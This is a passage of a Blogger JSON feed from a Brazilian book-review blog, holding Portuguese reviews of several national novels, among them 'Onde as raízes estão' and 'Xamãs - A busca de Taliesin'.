Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXWXmV9mjJpfJpZwPLcCnjNJoTkw6Fkz39RNAnl9hTWAnzNiACPph-T5NJL5bE7MkfDxK14Xj5_iUiRwlvxNSPmMepz_zRJ2mAfAEga7vqmH5mTMhBPlazDxrsLdU98kB2qcRIehXBuONF9FchHgUafRiYqU7FmXM7ydCjK9r2Q4FKeTgddtKWegdpNTE\/s72-w300-h400-c\/65746546.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4618006153961101243"},"published":{"$t":"2024-08-14T12:25:00.006-03:00"},"updated":{"$t":"2024-08-14T12:25:30.091-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Onde as raízes estão "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr-5rXgJ6V75B_IjmS73hCrv76_X3QLQuaQfCJTZHh_5TWfgnFhCZPBQ9QGSzkZ3zgadroRO9hBzF2Hjnw5jDESy6BgNpt9X9vRbbHuOaI-Ai3lNud_ty1_lG6UKi4PObGYMPbe5D_ETNDpN2dRsFxvkDvaUkr9Qtx6QD0au8TzDrA2zujO_cZtrLAfv0\/w572-h640\/63345234'1blog.jpg\" width=\"572\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EGenerosa e Manuel são casados e têm três filhos, duas meninas e um menino - Cora, Mariana e Joca. A história se passa entre as décadas de sessenta e setenta, pelo menos uma boa parte dela, levando-nos a conhecer os personagens citados acima.                                                                                                          A vida dos irmãos toma um novo rumo quando a mãe morre inesperadamente e o pai, que nunca se importou muito com eles, decide deixá-los aos cuidados de sua mãe, avó das crianças, mesmo morando todos sob o mesmo teto. Mas a vida de todos muda mais uma vez quando Manuel decide casar-se com Eugênia, uma mulher sem um pingo de bondade e compaixão pelas pobres e indefesas crianças.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Com o passar dos anos, todos os dias pareciam ser iguais e as crianças viviam maus bocados. Muitas foram as surras seguidas de humilhações. Os motivos nem sempre eram claros, tampouco necessários.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOs irmãos acabam se separando, indo cada um para um canto - Cora é a primeira que consegue se livrar das crueldades da madrasta ao ir embora, junto com a avó, Joca acaba fugindo de casa, cansado de tanto apanhar por tudo e qualquer coisa e acaba indo viver nas ruas, pois qualquer lugar é melhor do que viver sob o jugo de Eugênia.                                                                                                                         Mariana é a única que permanece e sofre por anos o controle e a maldade da mulher de seu pai, que se mostra cada vez mais disposta a infernizar sua vida. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Os vizinhos não se metiam por terem medo dela também, então Joca e Mariana entenderam que não podiam contar com ninguém, de maneira que só o que restava era aceitarem seus destinos.\" \u003C\/blockquote\u003E\u003Cbr \/\u003ETempos depois a vida trata de aproximar novamente os três irmãos, e eles têm a chance de recuperar um pouco do tempo perdido, mas não antes de Cora e Mariana enfrentarem grandes perigos, ao se depararem com uma perigosa e poderosa organização de tráfico de pessoas, colocando-as novamente cara a cara com a madrasta, que está envolvida até o último fio do cabelo neste esquema asqueroso de tráfico humano, dentre outras coisas que vocês só vão descobrir ao ler o livro.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO que mais chama a atenção nesta obra é saber que trata-se de uma biografia, envolta em ficção, mas, ainda assim, uma biografia.                                                                                                                          A autora conduziu de forma magistral o andamento da história e não permitiu que ficasse algo muito pesado de se ler, muito pelo contrário. Quanto mais lemos, mais queremos ler, pois a narrativa foi muito bem construída e podemos sentir e imaginar os horrores pelos quais os três irmãos viveram depois que a mãe faleceu e o pai casou com Eugênia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A trama aborda assuntos como abandono, abuso psicológico e físico, luto, perda, surras, humilhação, violência infantil, fome, drogas e tráfico humano, emocionando-nos absurdamente por mostrar como cada irmão lutou com unhas e dentes para fugir da vida sofrida e injusta que tinham, dando a volta por cima, ainda que uns tenham conseguido mudar e melhorar a vida mais que outros.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A obra é bem completa, pois tem encontros e reencontros, recomeços, romance, ação, aventura, perigo, momentos mais leves e de descontração com toque de humor que agregam muito à história.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Os capítulos são curtos e ajudam muito na dinâmica da leitura, visto que impulsiona o andamento e desenrolar da trama, mantendo-nos presos às páginas e hipnotizados pela história forte e extremamente emocionante que, vale ressaltar, trata-se de uma história real, ainda que tenha sido atenuada pela ficção e só de pensar no sofrimento dessas crianças é impossível não se solidarizar e se indignar com tudo o que elas passaram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELer esse livro significa uma experiência arrebatadora, imersiva e inesquecível para todos, pois a autora soube muito bem como conduzir história, personagens e acontecimentos, presenteando-nos com momentos tocantes, reflexivos e um final incrível.                                                                                       Este foi o meu primeiro contato com a escrita da Monica e eu não poderia estar mais do que satisfeita em ter tido o privilégio e oportunidade de ler esta obra espetacular que eu super indico.\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4618006153961101243\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-onde-as-raizes-estao.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4618006153961101243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4618006153961101243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-onde-as-raizes-estao.html","title":"Resenha - Onde as raízes estão "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr-5rXgJ6V75B_IjmS73hCrv76_X3QLQuaQfCJTZHh_5TWfgnFhCZPBQ9QGSzkZ3zgadroRO9hBzF2Hjnw5jDESy6BgNpt9X9vRbbHuOaI-Ai3lNud_ty1_lG6UKi4PObGYMPbe5D_ETNDpN2dRsFxvkDvaUkr9Qtx6QD0au8TzDrA2zujO_cZtrLAfv0\/s72-w572-h640-c\/63345234'1blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-212082841764757616"},"published":{"$t":"2024-08-07T11:45:00.002-03:00"},"updated":{"$t":"2024-08-07T11:45:24.473-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasia Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Xamãs - A busca de Taliesin"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3LUkXjUme3g-5jGFIqg-SupOoHYorwfxFN3E4gVOgH8RDbW5cSmhkfoZ4GQsm515gtrr3pF4X0tFDBogvJYA2xhjHGOwVX8ezr5T55Ngj2j89lHVWFkFqbuVqlA-JQleEG4tAHJ2X9_XpuMnNtgKWX6Y-UAEKfQnivmNCdiLXEel00TOQCQ00DCETY68\/w300-h400\/6435352.jpg\" width=\"300\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📖✨ Recomendado para jovens leitores em busca de emoção, magia e valiosas lições de vida.🌿🔮 Xamãs, druidas e um cenário deslumbrante aguardam você!\u003Cbr \/\u003E\u003Cbr \/\u003EUm bebê é encontrado à deriva em uma bolsa de couro no mar da Irlanda, sendo resgatado por um casal local que, tocados pela situação, decide adotá-lo. Desde o início, fica evidente que o pequeno Taliesin possui poderes mágicos incomuns. Criado com amor e cuidado, ele cresce demonstrando habilidades extraordinárias, incluindo a capacidade de se transformar em qualquer animal que desejar.\u003Cbr \/\u003E\u003Cbr \/\u003EAo atingir a idade adulta, Taliesin sente uma necessidade premente de descobrir suas verdadeiras origens e entender por que foi abandonado. Assim, começa uma épica jornada, onde ele e seus amigos enfrentarão forças malignas e explorarão o mistério por trás de sua existência e de seus poderes. Este enredo leva os leitores a um mergulho profundo na cultura mágica da Irlanda, um país repleto de mitos e lendas..\u003Cbr \/\u003E\u003Cbr \/\u003EO que se destaca neste livro é a riqueza da ambientação, capturando a essência mágica e mística da Irlanda. A amizade leal entre Taliesin e seus companheiros é outro ponto alto da narrativa; a dedicação e o apoio incondicional que eles oferecem ao protagonista adicionam camadas de profundidade e emoção à história. A camaradagem e a solidariedade entre os jovens personagens são inspiradoras, destacando valores como amor, parceria e responsabilidade.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Taliesin: O Herdeiro das Marés Mágicas\" é uma obra recomendada para jovens leitores, oferecendo não apenas uma aventura emocionante e cheia de magia, mas também lições valiosas sobre amizade e autoconhecimento. A inclusão de elementos culturais dos xamãs e druidas enriquece ainda mais a leitura, tornando-a uma experiência única e especial. Este livro é uma celebração da fantasia e do poder da descoberta pessoal, perfeito para quem busca uma narrativa envolvente e inspiradora.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cblockquote\u003E“Nossas estruturas psicológicas é fruto de tudo que as nossas gerações anteriores vivenciaram até a nossa chegada e, assim será com relação as nossas próximas gerações. Cabe a cada um saber como lidar com isso e evoluir”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none; font-style: italic; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cblockquote\u003E“Surge de dentro das matas um grande e forte tigre de dente de sabre, que corre na direção do urso também parecendo que ia atacá-lo, mas para a surpresa deste, ele se pôs ao seu lado e começou a atacar os lobos.”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cblockquote\u003E“A forma de como você usa a sua mente é que vai determinar que tipo de pessoas vão se aproximar de você e que tipo de energias vão te cercar… É por isso que é importante estar atento e ser um bom observador para que nossas mentes não nos leve a caminhos obscuros.”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none; font-style: italic; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none;\"\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"color: #08070c; font-kerning: none;\"\u003E\u003Cblockquote\u003E“É preciso que você mergulhe no seu mundo interno e traga de lá de dentro o poder adormecido… Você é um grande Xamã Celta, Taliesin… Capaz de se transportar para outros mundos, se tornar vários tipos de animais e prevê o que ainda nem aconteceu nesse plano físico.”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"font-kerning: none; font-style: italic; font-weight: 700;\"\u003E\u003Cspan class=\"OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none\" style=\"color: #08070c; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/212082841764757616\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-xamas-busca-de-taliesin.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/212082841764757616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/212082841764757616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/08\/resenha-xamas-busca-de-taliesin.html","title":"Resenha - Xamãs - A busca de Taliesin"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3LUkXjUme3g-5jGFIqg-SupOoHYorwfxFN3E4gVOgH8RDbW5cSmhkfoZ4GQsm515gtrr3pF4X0tFDBogvJYA2xhjHGOwVX8ezr5T55Ngj2j89lHVWFkFqbuVqlA-JQleEG4tAHJ2X9_XpuMnNtgKWX6Y-UAEKfQnivmNCdiLXEel00TOQCQ00DCETY68\/s72-w300-h400-c\/6435352.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3461322770248619650"},"published":{"$t":"2024-07-24T11:54:00.004-03:00"},"updated":{"$t":"2024-07-24T11:54:47.161-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Com amor mamãe "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZFLZIMxX7wgzrW7teghXy8DBqXdQ6hn8eJl0zTBfBlbq-i6UvvjAqNmFU6QAi-9dSJja-AT_z3i4U1rE4Apf-YAADmqnkgpO1xyGGPZR5c7gCIU-c0FvZhc26Z1Y8LYruOCOnqdy8-hdeKJTy01t0N0WVhcwNkqDNpgSiVz4E677mXm1Cyne_RLruRtU\/w480-h640\/5353463.png\" width=\"480\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E👩‍🍼👶 Uma mãe, uma filha, um laço inquebrável. Descubra a tocante história de Clara, que, através de cartas repletas de amor e sinceridade, luta para manter a conexão com sua filha. Uma narrativa comovente sobre maternidade, desafios e a força inabalável dos vínculos familiares. Prepare-se para se emocionar! 📖💙\u003Cbr \/\u003E\u003Cbr \/\u003EClara se vê desesperada quando sua filha resolve se mudar com o namorado para outra cidade, para viver os sonhos dele, abandonando a faculdade que lhe era tão interessante antes. A filha não entende a reocupação da mãe, e deixa ela sem opção de opinar, apenas aceitar e viver com a saudade e preocupação.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUma forma que Clara achou para se aproximar da filha, é escrevendo cartas, relatando desde o início de sua vida com o pai da menina, passando pela gravidez, nascimento, puerpério e assim por diante. Mostrando a filha as dificuldades e as experiências vividas depois da existência da filha.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAs cartas são verdadeiros desabafos, Clara detalha toda a sua vida e de outras mulheres, quando ela estava grávida criou um grupo no whatsapp com outras mulheres, no qual elas se apoiavam e torciam uma pela outra, além de trocar informações sobre o processo que é a gravidez, e principalmente depois do nascimento.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EAs cartas são bem detalhadas, nos permitindo viver junto com as mães todos os seus desafios e momentos que impactam a vida de todos, e ao mesmo tempo, vemos clara sofrendo com o afastamento da filha, a qual ela dedicou tanto tempo de sua vida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEu achei a Filha, muito ingrata e irresponsável, claro que Clara é uma mãe super protetora e sufoca a filha às vezes, e suas constantes brigas com o marido assustam a convivência com a filha, mas nada que uma conversa não resolvesse. Mas como todo adolescente e jovem, acham que os pais só atrapalham e preferem o afastamento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÉ leitura que fala muito sobre os desafios da maternidade, da mulher como mãe, da mulher na sociedade, e as peças que a vida prega. É uma leitura que emociona, ver a garra de Clara para que tudo saísse da melhor forma possível foi uma inspiração.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EO livro vai falar muito também sobre os momentos do parto, de como as mães muitas vezes são negligenciadas por profissionais da saúde, principalmente na hora do parto, deixando o momento ainda mais assustador, como se a mulher tivesse culpa do seu sofrimento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EÉ uma leitura que nos faz refletir muitos sobre várias coisas, e ao mesmo tempo nos deixa indignada, como existem tantas coisas que fazem uma mãe ser como elas são. Mães são os melhores seres humanos desse mundo. Recomendo demais essa leitura!\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EAliás, é assim que às vezes me sinto: obsoleta! Como se minha utilidade tivesse se exaurido em algum lugar no passado e agora apenas ocupasse espaço, como uma geladeira velha que fica ali, atravancando a passagem, atrapalhando as coisas que realmente importam.\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EPelo visto, anotar as frases preferidas num diário está por demais fora de moda, tornou–se necessário escrevê–las no próprio corpo, gravá–las para sempre, tal qual um bloco de notas de si mesmo.\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ESabe como é humilhante pedir notícias suas a todos os familiares? Ficar buscando migalhas de você em suas redes sociais como se eu fosse uma qualquer? Luísa me disse que virei uma stalker. Velha e stalker, como é que pode?\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ECorrija-me se estiver errada – uma vez que entende do tema mais do que eu –, contudo acho que, às vezes, fazemos determinadas coisas mais pela exposição, mais pelos outros do que por nós mesmos.\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ENo final, tudo se resume a pedir saúde, um punhado de paz e que Deus, em sua infinita misericórdia, espiche um pouco mais a existência terrena daqueles que amamos.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E “Eu fracassei”, repetia com insistência. “Não consegui. Prometi a Bia trazê-la ao mundo sem sofrimento desnecessário e não fui capaz”. Li tanto, busquei tanto, preparei-me tanto, quis tanto e estava desistindo.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EA força das lembranças, há tempos intocadas, arrebatando-me por completo. Recordar é re-viver, diz o dito popular. É a mais pura verdade.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ENão vou dizer que lamento. Ele não era a pessoa certa para você. O que lastimo é sentir que não sou merecedora de sua confiança, da sua amizade. Logo eu que, entre todas, sou a pessoa que mais a ama no mundo inteiro.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3461322770248619650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-com-amor-mamae.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3461322770248619650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3461322770248619650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/07\/resenha-com-amor-mamae.html","title":"Resenha - Com amor mamãe "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZFLZIMxX7wgzrW7teghXy8DBqXdQ6hn8eJl0zTBfBlbq-i6UvvjAqNmFU6QAi-9dSJja-AT_z3i4U1rE4Apf-YAADmqnkgpO1xyGGPZR5c7gCIU-c0FvZhc26Z1Y8LYruOCOnqdy8-hdeKJTy01t0N0WVhcwNkqDNpgSiVz4E677mXm1Cyne_RLruRtU\/s72-w480-h640-c\/5353463.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2827924840245496635"},"published":{"$t":"2024-07-15T13:08:00.004-03:00"},"updated":{"$t":"2024-07-15T13:08:44.131-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - O Rei dos Ratos"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAx8jDtUW1UUzxMaautwuhRwR5AE3tv9PgQ0NPvp2MiROk7SISxeDFlfy0iJD2E8DJmlaGRjXl477f0cdXK1NvtXkYNu-D-fKyVXTf2QQeMjeEDfhlEy1yak0W9tDsSX4xunW0eAXAq3qYDvBAQo3xHPgmrgXVF5ZbX3BpQLiYau-YxbbKGw0Nk2oqnHk\/w320-h400\/row-1-column-1.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EA história tem início na noite de Natal da família Oliveira de Carvalho, composta por pai, mãe e dois filhos, um jovem de dezoito anos e uma menina de onze.                                                                            A ceia natalina está posta à mesa, a confraternização se desenrola com troca de presentes e a presença de Armando, irmão caçula de Paulo, cunhado de Francesca e tio de Fritz e Marie, que ganharam os nomes em homenagem ao conto de Natal \"O Quebra-Nozes\", por ser o preferido de Paulo, cirurgião plástico super famoso.                                                                                                                                 A decoração da casa é toda inspirada no conto e todos estão impecavelmente vestidos e prontos para celebrarem em família a noite de Natal. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"...Seria uma noite memorável.                                                                                                                          Deveria ter sido, e até foi, mas não pelos motivos que você pode estar imaginando.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFritz saiu de casa quando completou dezoito anos e foi morar com o namorado, mas quando chega para a festa Marie lhe faz revelações aterrorizantes sobre \"O Rei dos Ratos\", que a visitou pela primeira vez em seus sonhos quando ela completou dez anos, trazendo medo, confusão e sofrimento para sua vida desde então.                                                                                                                                                  O irmão se descontrola quando ouve o que Marie e acaba jogando pela janela os presentes que ela ganhara do tio e decide lhe contar os motivos que o levaram a sair de casa. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Um 